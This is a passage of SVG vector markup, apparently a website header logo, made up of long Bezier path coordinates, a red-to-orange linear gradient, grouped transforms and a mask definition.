36.1878337,3.44780269 35.6255513,3.54735426 C34.3686847,3.71327354 33.0870116,4.00363229 31.7805319,4.41876233 C30.4740522,4.8332287 28.9939265,5.3890583 27.3401547,6.08558744 C27.0094004,5.92 26.736528,5.78726457 26.5215377,5.68804484 C26.3065474,5.58816143 26.1659768,5.52179372 26.0998259,5.48827803 L24.6114313,4.69219731 L23.0734236,3.94556054 C22.0811605,3.44780269 21.4527273,3.12426009 21.1881238,2.97493274 C20.9235203,2.82560538 20.7250677,2.73434978 20.592766,2.70149776 C20.5266151,2.6683139 20.4521954,2.63479821 20.3695068,2.60161435 C20.2868182,2.56843049 20.1627853,2.50206278 19.9974081,2.40251121 C18.8397679,1.87123767 17.7978917,1.44847534 16.8717795,1.13356054 C15.9456673,0.817982063 15.0526306,0.593991031 14.1926692,0.461255605 C13.7626886,0.394887892 13.3241083,0.345112108 12.8779207,0.31226009 C12.4314023,0.278744395 11.9762843,0.262152466 11.5138897,0.262152466 C8.40446809,0.262152466 5.75016441,1.2244843 3.55064797,3.14914798 M38.0317892,10.7147354 C37.3203366,10.5159641 36.2705222,10.1343498 34.881354,9.57055605 C35.7413153,9.20520179 36.4358994,8.93973094 36.9651064,8.77381166 C37.4943133,8.60789238 37.9904449,8.49174888 38.453501,8.42538117 C38.685029,8.39219731 38.9244952,8.36730942 39.1728917,8.35071749 C39.4209574,8.33412556 39.6772921,8.3258296 39.9418956,8.3258296 C40.5703288,8.3258296 41.0829981,8.45856502 41.4799033,8.72403587 C41.8768085,8.98917489 42.0752611,9.33793722 42.0752611,9.76932735 C42.0752611,10.1343498 41.9098839,10.4413004 41.5791296,10.6901794 C41.2483752,10.9390583 40.8183946,11.0638296 40.2891876,11.0638296 L40.1651547,11.0638296 L39.9915087,11.0638296 C39.3961509,11.0303139 38.742911,10.9145022 38.0317892,10.7147354 M92.7054836,11.5612556 C91.6801451,12.1917489 90.3733346,13.1872646 88.7857137,14.5478027 C87.2645745,15.8419731 86.2140986,16.779417 85.6356093,17.3601345 C85.1570077,17.8403049 84.8315455,18.2690404 84.6578994,18.6470045 C84.2987002,18.0818834 83.7149188,17.5781525 82.9065551,17.1361435 C81.451236,16.3397309 79.6489555,15.9411928 77.4990522,15.9411928 C75.3157427,15.9411928 73.4390426,16.5385022 71.8679594,17.7334529 C70.2968762,18.9277399 69.5110039,20.3715695 69.5110039,22.0639462 C69.5110039,22.6280717 69.5771547,23.1341256 69.7097872,23.5821076 C69.842089,24.0300897 70.0570793,24.4697758 70.3547582,24.9008341 C70.6855126,25.3325561 71.1399691,25.7805381 71.7191199,26.2447803 C72.2976093,26.7096861 73.0500754,27.2406278 73.9761876,27.8379372 C75.0015261,28.5019462 75.7047099,28.9744843 76.0850774,29.2565471 C76.4651141,29.5389417 76.7052418,29.7791928 76.8041373,29.9779641 C76.8372128,30.0446637 76.8540812,30.1193274 76.8540812,30.202287 L76.8540812,30.4760538 C76.8540812,30.7418565 76.7383172,30.9821076 76.5064584,31.1978027 C76.2749304,31.4134978 76.0268646,31.5213453 75.7622611,31.5213453 C75.5307331,31.5213453 75.2743985,31.4632735 74.993588,31.34713 C74.7124468,31.2309865 74.422706,31.0564395 74.1250271,30.8244843 C73.9930561,30.7246009 73.8690232,30.6253812 73.7529284,30.5258296 C73.6371644,30.426278 73.5296692,30.3098027 73.4307737,30.1777309 C72.8023404,29.513722 72.2896712,28.9910762 71.8924352,28.6094619 C71.4958607,28.2278475 71.1151625,27.9540807 70.7516634,27.7881614 C70.5201354,27.6886099 70.2886074,27.6222422 70.0570793,27.5890583 C69.8255513,27.5558744 69.5609478,27.5392825 69.2632689,27.5392825 C68.4033075,27.5392825 67.6839168,27.8462332 67.1050967,28.4604664 C66.6410484,28.9522511 66.3632147,29.5449148 66.2709342,30.2394529 C66.0202224,30.1803857 65.8022553,30.0519641 65.6167021,29.8538565 C65.3520986,29.5717937 65.2197969,29.2150673 65.2197969,28.7836771 C65.2197969,28.6509417 65.2446035,28.4432108 65.2938859,28.1614798 C65.343499,27.879417 65.4017118,27.5724664 65.4678627,27.2406278 L67.1547099,19.4258296 C67.1547099,19.3594619 67.162648,19.2930942 67.1795164,19.2267265 C67.1960542,19.1603587 67.2039923,19.093991 67.2039923,19.0276233 C67.2373985,18.9612556 67.2539362,18.8948879 67.2539362,18.8285202 L67.2539362,18.629417 C67.2539362,17.8330045 66.9976015,17.2021794 66.4846015,16.7382691 C65.9719323,16.2733632 65.2859478,16.0410762 64.4259865,16.0410762 C64.2606093,16.0410762 64.0952321,16.0493722 63.9295242,16.0659641 C63.764147,16.0822242 63.5991006,16.090852 63.4337234,16.090852 C62.5406867,16.2239193 61.6311122,16.5222422 60.705,16.9868161 C59.7788878,17.4513901 58.770087,18.1150673 57.6782669,18.9781794 C57.777824,19.0110314 57.8770503,19.0525112 57.9759458,19.102287 C58.0755029,19.1517309 58.1578607,19.2104664 58.2243424,19.2765022 C58.5220213,19.4756054 58.7287427,19.6743767 58.8445068,19.8741435 C58.9602708,20.0729148 59.0178221,20.3383857 59.0178221,20.6702242 C59.0178221,20.8032915 59.0098839,20.9688789 58.9933462,21.1676502 C58.9764778,21.367417 58.9354642,21.5661883 58.8689826,21.7649596 C58.8689826,21.7984753 58.8607137,21.8399552 58.8445068,21.8897309 C58.8276383,21.9395067 58.8197002,21.9809865 58.8197002,22.0141704 L57.9759458,25.5980269 C57.7113424,26.6595785 57.364381,27.431435 56.9344004,27.9126009 C56.5044197,28.3937668 55.9421373,28.6340179 55.2475532,28.6340179 C54.8503172,28.6340179 54.5281625,28.5182063 54.279766,28.2859193 C54.0320309,28.0536323 53.9079981,27.7380538 53.9079981,27.3405112 C53.9079981,27.2406278 53.9245358,27.0995964 53.9576112,26.9170852 C53.9906867,26.734574 54.0234313,26.5437668 54.0568375,26.3446637 L55.495619,19.4258296 C55.495619,19.3926457 55.5038878,19.3677578 55.5204255,19.3514978 C55.5369632,19.334574 55.5452321,19.3096861 55.5452321,19.2765022 L55.5452321,19.0773991 L55.5452321,18.7784126 C55.5452321,17.9159641 55.2888975,17.2436592 54.7758975,16.7628251 C54.263559,16.2816592 53.560706,16.0410762 52.6676692,16.0410762 C52.0061605,16.0410762 51.2781702,16.1738117 50.4843598,16.4392825 C49.6908801,16.7047534 48.8967389,17.0697758 48.1032592,17.5343498 C47.7390986,17.7666368 47.3921373,17.9989238 47.061383,18.2315426 C46.7306286,18.4638296 46.3998743,18.7127085 46.0687892,18.9781794 C46.13494,19.0110314 46.1845532,19.0359193 46.2176286,19.0525112 C46.2507041,19.0687713 46.300648,19.093991 46.3664681,19.1275067 C46.6972224,19.3594619 46.9287505,19.6000448 47.061383,19.8489238 C47.1936847,20.0981345 47.2595048,20.4047534 47.2595048,20.7697758 C47.2595048,20.9353632 47.251236,21.1265022 47.235029,21.3421973 C47.2181605,21.5578924 47.177147,21.7822152 47.1106654,22.0141704 L45.2753095,30.8739283 C45.242234,31.0401794 45.2174275,31.1978027 45.2008897,31.34713 C45.184352,31.4964574 45.1757524,31.6540807 45.1757524,31.8203318 C45.1757524,32.8815516 45.6222708,33.7861435 46.5156383,34.5327803 C47.4083443,35.279417 48.4832959,35.6527354 49.7404932,35.6527354 C50.3689265,35.6527354 51.0304352,35.5614798 51.7246886,35.3789686 C52.4196035,35.1964574 53.1303946,34.9060987 53.8583849,34.5078924 C54.4206673,34.2427534 54.9660812,33.9188789 55.495619,33.5375964 C56.0244952,33.1556502 56.5374952,32.7494798 57.0336267,32.3177578 C57.0997776,33.3464574 57.4966828,34.1594619 58.2243424,34.7567713 C58.9520019,35.3537489 59.9111896,35.6527354 61.1015745,35.6527354 C61.5649613,35.6527354 62.052824,35.6112556 62.5654932,35.528296 C63.0781625,35.4453363 63.5991006,35.3208969 64.1283075,35.1549776 C64.6575145,34.9893901 65.1784526,34.7816592 65.6911219,34.5327803 C66.2037911,34.2842332 66.6916538,33.9935426 67.1547099,33.661704 C67.2340909,33.6086099 67.3124797,33.5541883 67.3898762,33.4984395 C67.6908627,33.7984215 68.0503926,34.0768341 68.4691277,34.3336771 C69.9575222,35.2459013 71.8593598,35.7025112 74.174971,35.7025112 C77.0525338,35.7025112 79.4008897,35.0388341 81.2200387,33.711148 C83.0391876,32.3841256 83.9484313,30.6588969 83.9484313,28.5347982 C83.9484313,27.4729148 83.6262766,26.510583 82.9809749,25.6474709 C82.3363346,24.7850224 81.3850851,24.00487 80.1285493,23.3083408 C79.0698046,22.7113632 78.449971,22.3626009 78.2680561,22.2630493 C78.0861412,22.1634978 77.9783153,22.1140538 77.9455706,22.1140538 L77.9455706,22.0888341 C77.9455706,22.072574 77.9290329,22.0639462 77.8959574,22.0639462 C77.5652031,21.7984753 77.3088685,21.5409686 77.1269536,21.2924215 C76.9447079,21.0435426 76.8540812,20.8032915 76.8540812,20.5706726 C76.8540812,20.3383857 76.9529768,20.1475785 77.1517602,19.9982511 C77.349882,19.8489238 77.5814101,19.7742601 77.8460135,19.7742601 C78.1109478,19.7742601 78.3917582,19.8655157 78.6894371,20.0476951 C78.9874468,20.2302063 79.3512766,20.5374888 79.7809265,20.9688789 C80.2773888,21.4002691 80.6908317,21.7407354 81.0215861,21.9892825 C81.3523404,22.2381614 81.6830948,22.3957848 82.0135184,22.4621525 C82.1130754,22.4953363 82.2205706,22.5202242 82.3363346,22.5368161 C82.4520986,22.5530762 82.5592631,22.561704 82.6588201,22.561704 C83.3199981,22.561704 83.8908801,22.3128251 84.3704739,21.8150673 C84.7012282,21.4716143 84.9182031,21.0963049 85.0207369,20.6898027 C85.3022089,20.9147892 85.7136673,21.0578117 86.2554429,21.1182063 C86.2223675,21.2180897 86.1978917,21.3173094 86.1810232,21.416861 C86.1648162,21.5167444 86.1565474,21.6159641 86.1565474,21.7155157 C86.123472,21.881435 86.0900658,22.0307623 86.0573211,22.1634978 C86.0242456,22.296565 85.9908395,22.4286368 85.9580948,22.561704 C85.8588685,22.8606906 85.7675803,23.1590135 85.6852224,23.458 C85.6025338,23.7563229 85.4950387,24.1213453 85.3624062,24.5527354 C84.8004545,26.2447803 84.4283559,27.4234709 84.2461103,28.087148 C84.0641954,28.7504933 83.9401625,29.3146188 83.8740116,29.7791928 L83.8740116,30.1777309 L83.8740116,30.5756054 C83.8740116,32.002843 84.4366248,33.1805381 85.5611896,34.1096861 C86.6854236,35.0388341 88.0911296,35.5034081 89.7783075,35.5034081 C90.0098356,35.5034081 90.232764,35.4947803 90.4480851,35.4785202 C90.6630754,35.4619283 90.8860039,35.4370404 91.1175319,35.4041883 C91.977824,35.3039731 92.8374545,35.0969058 93.6974159,34.7816592 C94.5573772,34.4664126 95.3346499,34.0602422 96.029234,33.5621525 C96.1618665,33.4961166 96.2776306,33.4211211 96.3768569,33.3378296 C96.4760832,33.25487 96.5753095,33.1805381 96.674205,33.1138386 C97.1475145,32.7391928 97.5318511,32.3788161 97.8268839,32.0320448 C98.1407698,32.5258206 98.5171683,32.9864126 98.9567408,33.4128251 C100.494418,34.9060987 102.454137,35.6527354 104.835569,35.6527354 C108.143112,35.6527354 110.938317,34.5244843 113.220522,32.2679821 C115.502397,30.0114798 116.643499,27.2572197 116.643499,24.00487 C116.643499,21.6159641 115.90724,19.6830045 114.436044,18.2063229 C112.963857,16.7296413 111.004137,15.9916323 108.556555,15.9916323 C105.249012,15.9916323 102.4376,17.1278475 100.122319,19.4009417 C97.8070387,21.6740359 96.6493985,24.4369238 96.6493985,27.6886099 C96.6493985,28.4432108 96.7304333,29.1543408 96.8931644,29.8216682 C96.806176,29.8531928 96.7168723,29.8890314 96.6249226,29.9285202 C96.194942,30.0944395 95.8228433,30.2188789 95.5086267,30.3018386 C95.1944101,30.3847982 94.905,30.426278 94.6403965,30.426278 C93.9127369,30.426278 93.3587234,30.2437668 92.9780251,29.8787444 C92.5976576,29.513722 92.4078046,29.016296 92.4078046,28.3854709 C92.4078046,28.087148 92.4322805,27.7632735 92.4822244,27.414843 C92.5318375,27.0664126 92.6059265,26.7096861 92.7054836,26.3446637 C92.8374545,25.7805381 92.9532186,25.2910762 93.0524449,24.876278 C93.1520019,24.4614798 93.2181528,24.1541973 93.2508975,23.955426 C93.4496809,22.9930942 93.5816518,22.3791928 93.6481335,22.1140538 C93.7142843,21.8482511 93.7635667,21.649148 93.7969729,21.5167444 C93.7969729,21.4503767 93.804911,21.3919731 93.8217795,21.3421973 C93.8379865,21.2924215 93.862793,21.2180897 93.8961992,21.1182063 L96.4760832,21.1182063 C97.3026383,21.1182063 97.9148646,20.8278475 98.3114391,20.2474619 C98.708675,19.6664126 98.9067969,18.7784126 98.9067969,17.5841256 C98.9067969,17.1527354 98.782764,16.828861 98.5346983,16.6134978 C98.2869632,16.3978027 97.9148646,16.2899552 97.4184023,16.2899552 L95.0373017,16.2899552 C95.0700464,16.090852 95.1282592,15.8170852 95.210617,15.4686547 C95.2933056,15.1202242 95.3845938,14.7634978 95.4834894,14.3984753 C95.5165648,14.2985919 95.549971,14.1910762 95.5827157,14.0746009 C95.6157911,13.9587892 95.6491973,13.8509417 95.6822727,13.751722 C95.7153482,13.6186547 95.7566925,13.4862511 95.8059749,13.3531839 C95.855588,13.2201166 95.8969323,13.1043049 95.9300077,13.0050852 C96.029234,12.7396143 96.1039845,12.5069955 96.1532669,12.3078924 C96.2032108,12.1087892 96.2276867,11.926278 96.2276867,11.7603587 C96.2607621,11.4285202 96.1618665,11.1547534 95.9300077,10.9390583 C95.6984797,10.7233632 95.4011315,10.6155157 95.0373017,10.6155157 C94.507764,10.6155157 93.7308221,10.9307623 92.7054836,11.5612556 M105.604573,25.7722422 C105.290356,25.3906278 105.133578,24.884574 105.133578,24.2540807 C105.133578,23.3913004 105.40612,22.6197758 105.951865,21.9395067 C106.497609,21.2592377 107.101236,20.9191031 107.762745,20.9191031 C108.292282,20.9191031 108.713994,21.1099103 109.028211,21.4915247 C109.342097,21.873139 109.499536,22.3626009 109.499536,22.9599103 C109.499536,23.8558744 109.226663,24.643991 108.680588,25.3245919 C108.134843,26.0045291 107.51501,26.3446637 106.820095,26.3446637 C106.323963,26.3446637 105.91912,26.1538565 105.604573,25.7722422 M132.271642,15.8419731 C131.924681,15.875157 131.585327,15.9411928 131.254573,16.0410762 C130.593064,16.2401794 129.89848,16.5557578 129.171151,16.9868161 C128.443161,17.4182063 127.599737,18.0155157 126.640549,18.7784126 C126.607474,17.8495964 126.343201,17.1361435 125.846739,16.6383857 C125.350607,16.1409596 124.672561,15.8917489 123.8126,15.8917489 C123.283393,15.8917489 122.737648,15.9498206 122.175366,16.0659641 C121.613083,16.1824395 121.050801,16.3729148 120.488518,16.6383857 C119.893161,16.8703408 119.322609,17.1693274 118.776865,17.5343498 C118.23112,17.8993722 117.677106,18.3141704 117.114824,18.7784126 C117.544805,18.9781794 117.834215,19.2018386 117.983054,19.4507175 C118.131894,19.6995964 118.206313,20.0729148 118.206313,20.5706726 C118.206313,20.7037399 118.198375,20.8693274 118.181507,21.0684305 C118.164969,21.2675336 118.139832,21.4666368 118.107087,21.6657399 C118.074012,21.7321076 118.057474,21.8150673 118.057474,21.914287 C118.057474,22.0141704 118.040936,22.1140538 118.008191,22.2132735 L114.846511,36.43687 C115.138567,36.1770404 115.398209,35.9656592 115.626429,35.8020628 C115.857957,35.6364753 116.072948,35.5034081 116.2714,35.4041883 C116.536004,35.2711211 116.817145,35.1964574 117.114824,35.1801973 C117.412834,35.1629417 117.776663,35.1549776 118.206313,35.1549776 L119.843547,35.1549776 C121.034263,35.1549776 121.9273,34.8978027 122.522658,34.3834529 C123.118015,33.869435 123.548327,32.9817668 123.8126,31.7204484 L125.052928,26.0957848 C125.317532,24.9343498 125.664824,24.0881614 126.094805,23.5572197 C126.525116,23.026278 127.053992,22.7608072 127.682756,22.7608072 C128.046255,22.7608072 128.343934,22.8769507 128.575793,23.1092377 C128.80699,23.3415247 128.922754,23.6401794 128.922754,24.00487 L128.922754,24.428296 C128.922754,24.5444395 128.906547,24.652287 128.873141,24.7515067 C128.873141,24.8513901 128.864872,24.9512735 128.848335,25.0504933 C128.831797,25.1500448 128.80699,25.2495964 128.773915,25.349148 L126.343201,36.449148 C126.673956,36.1836771 126.963035,35.9596861 127.211101,35.7775067 C127.459497,35.5949955 127.715501,35.4536323 127.980104,35.3537489 C128.211632,35.2545291 128.451429,35.1964574 128.699495,35.1801973 C128.947892,35.1629417 129.236971,35.1549776 129.567725,35.1549776 L131.651478,35.1549776 C132.610335,35.1549776 133.404807,34.8646188 134.032909,34.2842332 C134.661342,33.7031839 135.091323,32.8486996 135.322851,31.7204484 L136.513567,26.0957848 C136.77817,24.9343498 137.108925,24.1047534 137.506161,23.6073274 C137.902735,23.1092377 138.415404,22.8606906 139.043838,22.8606906 C139.506894,22.8606906 139.854186,22.9847982 140.085714,23.234009 C140.317242,23.4825561 140.433006,23.8724664 140.433006,24.4034081 C140.433006,24.5364753 140.424406,24.6858027 140.408199,24.8513901 C140.391662,25.0173094 140.350317,25.1835605 140.283836,25.349148 L139.093451,30.5258296 C139.093451,30.5921973 139.085182,30.6502691 139.068644,30.7003767 C139.052106,30.7498206 139.0273,30.8078924 138.994555,30.8739283 C138.994555,31.0069955 138.986286,31.131435 138.969418,31.2472466 C138.953211,31.363722 138.944611,31.4712377 138.944611,31.5711211 C138.944611,32.7657399 139.382861,33.7363677 140.25936,34.4830045 C141.135859,35.2296413 142.268692,35.6029596 143.657861,35.6029596 C143.922464,35.6029596 144.186737,35.5863677 144.451671,35.5535157 C144.716275,35.52 144.980878,35.4868161 145.245482,35.4536323 C145.973141,35.3208969 146.684263,35.1134978 147.378847,34.8311031 C148.073431,34.5493722 148.73494,34.1760538 149.363373,33.711148 C149.463923,33.6361525 149.55918,33.5654709 149.649476,33.4997668 C149.950132,33.799417 150.309662,34.0771659 150.727735,34.3336771 C152.21613,35.2459013 154.117967,35.7025112 156.433248,35.7025112 C159.311141,35.7025112 161.659166,35.0388341 163.478315,33.711148 C165.297464,32.3841256 166.207039,30.6588969 166.207039,28.5347982 C166.207039,27.4729148 165.884553,26.510583 165.239582,25.6474709 C164.594611,24.7850224 163.643692,24.00487 162.386826,23.3083408 C161.328412,22.7113632 160.708248,22.3626009 160.526333,22.2630493 C160.344418,22.1634978 160.236923,22.1140538 160.204178,22.1140538 L160.204178,22.0888341 C160.204178,22.072574 160.186979,22.0639462 160.154234,22.0639462 C159.82381,21.7984753 159.567145,21.5409686 159.38523,21.2924215 C159.203315,21.0435426 159.112358,20.8032915 159.112358,20.5706726 C159.112358,20.3383857 159.211253,20.1475785 159.410037,19.9982511 C159.608489,19.8489238 159.840017,19.7742601 160.104621,19.7742601 C160.369224,19.7742601 160.650366,19.8655157 160.948044,20.0476951 C161.245723,20.2302063 161.609553,20.5374888 162.039534,20.9688789 C162.535665,21.4002691 162.949108,21.7407354 163.279863,21.9892825 C163.610617,22.2381614 163.941371,22.3957848 164.271795,22.4621525 C164.371352,22.4953363 164.479178,22.5202242 164.594611,22.5368161 C164.710706,22.5530762 164.81787,22.561704 164.916766,22.561704 C165.578275,22.561704 166.149487,22.3128251 166.62875,21.8150673 C167.108014,21.3173094 167.348141,20.7531839 167.348141,20.1226906 C167.348141,18.9277399 166.620482,17.9325561 165.164832,17.1361435 C163.709843,16.3397309 161.907232,15.9411928 159.757329,15.9411928 C157.57435,15.9411928 155.69765,16.5385022 154.126236,17.7334529 C152.555153,18.9277399 151.76928,20.3715695 151.76928,22.0639462 C151.76928,22.6280717 151.835762,23.1341256 151.968064,23.5821076 C152.100035,24.0300897 152.315356,24.4697758 152.613366,24.9008341 C152.94412,25.3325561 153.398576,25.7805381 153.977397,26.2447803 C154.556217,26.7096861 155.308352,27.2406278 156.234464,27.8379372 C157.260133,28.5019462 157.963317,28.9744843 158.343685,29.2565471 C158.723721,29.5389417 158.963518,29.7791928 159.062745,29.9779641 C159.09582,30.0446637 159.112358,30.1193274 159.112358,30.202287 L159.112358,30.4760538 C159.112358,30.7418565 158.996594,30.9821076 158.765066,31.1978027 C158.533538,31.4134978 158.285141,31.5213453 158.020868,31.5213453 C157.78934,31.5213453 157.533006,31.4632735 157.251865,31.34713 C156.970723,31.2309865 156.681313,31.0564395 156.383634,30.8244843 C156.251333,30.7246009 156.1273,30.6253812 156.011536,30.5258296 C155.895772,30.426278 155.788277,30.3098027 155.68905,30.1777309 C155.060617,29.513722 154.547948,28.9910762 154.151043,28.6094619 C153.753807,28.2278475 153.37377,27.9540807 153.00994,27.7881614 C152.778412,27.6886099 152.546884,27.6222422 152.315356,27.5890583 C152.083828,27.5558744 151.818894,27.5392825 151.521545,27.5392825 C150.661584,27.5392825 149.942193,27.8462332 149.363373,28.4604664 C148.90594,28.9452825 148.629429,29.5286547 148.53318,30.210583 C148.316867,30.1395695 148.122052,30.0124753 147.949398,29.8289686 C147.668257,29.5303139 147.527687,29.1656233 147.527687,28.7339013 C147.527687,28.6340179 147.544555,28.4846906 147.5773,28.2859193 C147.610375,28.087148 147.643451,27.8873812 147.676526,27.6886099 C147.676526,27.6550942 147.684795,27.6222422 147.701333,27.5890583 C147.71787,27.5558744 147.725809,27.5230224 147.725809,27.4895067 L149.065694,21.1182063 C149.09877,21.0518386 149.115308,20.976843 149.115308,20.8942152 C149.115308,20.8112556 149.131845,20.7365919 149.164921,20.6702242 C149.164921,20.5374888 149.17319,20.3964574 149.189727,20.2474619 C149.205934,20.0981345 149.214203,19.9401794 149.214203,19.7742601 C149.214203,18.613157 148.792822,17.6670852 147.949398,16.9370404 C147.105975,16.2066637 146.023085,15.8419731 144.699737,15.8419731 C144.203936,15.8419731 143.715743,15.8834529 143.236149,15.9664126 C142.756886,16.0493722 142.284899,16.1738117 141.822505,16.3397309 C141.160665,16.5720179 140.490888,16.8875964 139.812841,17.285139 C139.134795,17.6836771 138.432273,18.1811031 137.704282,18.7784126 C137.439679,17.8164126 136.934948,17.0784036 136.19075,16.563722 C135.446553,16.0493722 134.495965,15.7918655 133.338325,15.7918655 C132.974495,15.7918655 132.618934,15.8091211 132.271642,15.8419731 M114.832619,36.449148 L114.832619,36.4989238 L114.846511,36.43687 C114.84188,36.440852 114.83725,36.4448341 114.832619,36.449148" id="path-6"></path>
                    <linearGradient x1="49.9999994%" y1="86.9966659%" x2="49.9999994%" y2="12.9991525%" id="linearGradient-8">
                        <stop stop-color="#C12D17" offset="0%"></stop>
                        <stop stop-color="#E6701C" offset="100%"></stop>
                    </linearGradient>
                </defs>
                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                    <g id="Header" transform="translate(-120.000000, -49.000000)">
                        <g id="Group-51" transform="translate(120.000000, 49.000000)">
                            <path d="M141.724072,7.69974978 C143.012691,6.77657489 144.500094,6.32162422 146.118475,6.32162422 C147.605215,6.32162422 149.025144,6.71983049 150.156324,7.71966009 C151.289157,8.72114888 151.843832,10.0621085 151.843832,11.5679919 C151.843832,13.4471937 150.866123,14.9620368 149.436602,16.1009067 C149.140577,16.3368439 148.834629,16.5488888 148.519421,16.7367094 C148.522397,16.7393641 148.525374,16.7420188 148.528682,16.7446735 C149.47927,17.5390951 149.979701,18.6474359 150.007815,19.8868529 C150.011784,20.0610682 150.008807,20.2349516 150.008146,20.408835 C150.261834,20.1496691 150.527099,19.8964762 150.802949,19.6492565 C153.773784,16.9875794 157.291357,15.6293641 161.275293,15.6293641 C163.390798,15.6293641 165.422622,16.151678 167.099215,17.4879919 C168.752656,18.8060547 169.630148,20.5969874 169.630148,22.7174359 C169.630148,24.5236332 168.969631,26.0424583 167.891372,27.292826 C168.428517,27.4023327 168.924318,27.6482251 169.339745,28.0324942 C169.974463,28.6205121 170.275119,29.4238933 170.275119,30.2833552 C170.275119,31.3472296 169.827277,32.3175256 169.209097,33.1594 C168.555858,34.0487274 167.733933,34.8331937 166.871987,35.5164493 C165.372016,36.7054269 163.719568,37.675391 161.934486,38.3639561 C160.259215,39.0103776 158.50754,39.3624583 156.711214,39.3624583 C153.96926,39.3624583 151.437997,38.5833013 149.388643,36.7495614 C149.300001,36.8109516 149.210036,36.8700188 149.119078,36.9277587 C148.711589,37.1852655 148.295169,37.4291668 147.867834,37.652826 C147.448769,37.8721713 147.03268,38.0928439 146.59443,38.273696 C145.897531,38.5607363 145.182109,38.7551937 144.447834,38.9187901 C143.758873,39.0724314 143.054366,39.1633552 142.347875,39.1633552 C140.657059,39.1633552 139.0658,38.6964583 137.765935,37.589113 C137.687877,37.5227453 137.611803,37.4547184 137.537715,37.3850323 C137.022399,37.6943058 136.480293,37.9528081 135.923964,38.1900726 C135.147022,38.5212475 134.337997,38.7668081 133.509457,38.9287453 C133.146289,39.0000906 132.780475,39.0611489 132.412345,39.101965 C132.045869,39.1427812 131.677409,39.1633552 131.308949,39.1633552 C129.606887,39.1633552 128.010666,38.6821892 126.711463,37.5509516 C126.100229,37.0186825 125.632212,36.4034538 125.305757,35.7225211 C122.717274,38.0692834 119.58933,39.2134628 116.053235,39.2134628 C113.311943,39.2134628 110.829962,38.3589785 108.848744,36.4356422 C108.32119,35.9229516 107.86508,35.3687812 107.481405,34.7761175 C107.323966,34.9470143 107.162227,35.1145928 106.996519,35.2785211 C104.319724,37.9249336 101.027065,39.2134628 97.2743257,39.2134628 C94.5333644,39.2134628 92.0513838,38.3589785 90.0704959,36.4356422 C89.5350046,35.9156511 89.0779021,35.3574987 88.6955501,34.7651668 C87.79226,36.2010323 86.6485114,37.5220816 85.2937416,38.7306377 C81.4900665,42.1223596 76.9835385,43.792835 71.8975288,43.792835 C69.2746468,43.792835 66.6107513,43.4015973 64.2094747,42.3008888 C61.9411613,41.2609067 60.0403161,39.706243 58.5568828,37.6906556 C57.4987996,36.2527991 56.713258,34.6586466 56.1678441,32.9602969 C55.6247455,31.2699112 55.3565037,29.521122 55.3565037,27.745122 C55.3565037,25.3180547 55.8212135,22.9819112 56.6659602,20.7529516 C55.3733721,21.136557 54.033817,21.3320099 52.6638325,21.3436242 C52.6337338,21.3439561 52.6033044,21.3436242 52.572875,21.3436242 L52.4987861,21.3436242 C49.8077687,21.3436242 47.3324031,20.5508619 45.3607764,18.6812834 C43.4080027,16.8299561 42.5066971,14.4500099 42.5066971,11.7670951 C42.5066971,8.38566009 43.9312561,5.56967803 46.4588809,3.35797399 C49.0771323,1.0666287 52.2073915,9.95515695e-05 55.6740279,9.95515695e-05 C56.176113,9.95515695e-05 56.6785288,0.0176869955 57.1792909,0.0548529148 C57.6688074,0.091355157 58.1573315,0.146440359 58.6428789,0.221104036 C59.6632561,0.378727354 60.6670956,0.639884305 61.6441439,0.972386547 C62.8219602,1.37324753 63.9395791,1.77643139 65.0452909,2.36046726 C65.1306255,2.40559731 65.2143064,2.45437758 65.2989795,2.50050314 C65.4438499,2.55791121 65.4187126,2.54530135 65.4785791,2.57649417 C65.7580665,2.67538206 66.0276313,2.81409058 66.2826429,2.95810852 C66.8604708,3.28430583 67.4670743,3.58461973 68.0634244,3.8743148 L69.6351691,4.63721166 L71.1477087,5.44656592 C71.2561961,5.50098744 71.3703064,5.55043139 71.4804476,5.60153453 L71.5637977,5.64035964 C72.8133876,5.12999193 74.0818306,4.65313991 75.3661497,4.24531031 C76.7169505,3.81624305 78.0965269,3.52356143 79.4959485,3.30753453 C80.1339737,3.20897848 80.7716681,3.12502332 81.4166391,3.08885291 C82.0632638,3.05301435 82.7105501,3.03642242 83.3581671,3.03642242 C86.219523,3.03642242 89.2211188,3.51095157 91.6743238,5.0772296 C93.9409834,6.52470942 95.2851691,8.64482601 95.2851691,11.3688888 C95.2851691,13.8181892 94.2069099,15.8497049 92.3341787,17.3983955 C91.0749969,18.4393731 89.6587068,19.1047094 88.1339292,19.4395345 C88.1799041,19.4820099 88.2255482,19.524817 88.2708615,19.5682879 C88.855966,20.1290951 89.3438286,20.7383507 89.7390801,21.3900816 C90.1793141,20.7954269 90.6761072,20.2266556 91.2287977,19.6840996 C93.9251072,17.0366915 97.2260356,15.7289157 100.995312,15.7289157 C103.735612,15.7289157 106.262575,16.53827 108.221964,18.5040816 C108.733972,19.0174359 109.171891,19.5729336 109.538036,20.1652655 C109.690513,20.0016691 109.847291,19.841391 110.007045,19.6840996 C112.703685,17.0366915 116.004614,15.7289157 119.774221,15.7289157 C122.514521,15.7289157 125.041484,16.53827 127.000212,18.5040816 C127.219832,18.7244224 127.425562,18.9514 127.616738,19.1853462 L129.399834,11.025104 L129.424641,10.9749964 L129.440848,10.8940278 C129.462678,10.7855166 129.475908,10.673687 129.484838,10.5631848 C129.490461,10.4974807 129.495422,10.4304493 129.499061,10.3634179 L126.804074,9.32343587 L129.010867,7.23915785 C129.655838,6.63056592 130.354061,6.08236861 131.099581,5.60319372 C131.83154,5.13264664 132.59856,4.71353453 133.413208,4.40426099 C133.954653,4.19885291 134.511312,4.04653901 135.077233,3.9250861 C135.648776,3.80197399 136.231566,3.73295157 136.816009,3.73295157 C138.071883,3.73295157 139.284428,4.05649417 140.256515,4.88409955 C141.122761,5.621113 141.613931,6.59738206 141.724072,7.69974978" id="Fill-1" fill="#000000"></path>
                            <g id="Group-5" transform="translate(44.321083, 1.873229)">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="Clip-4"></g>
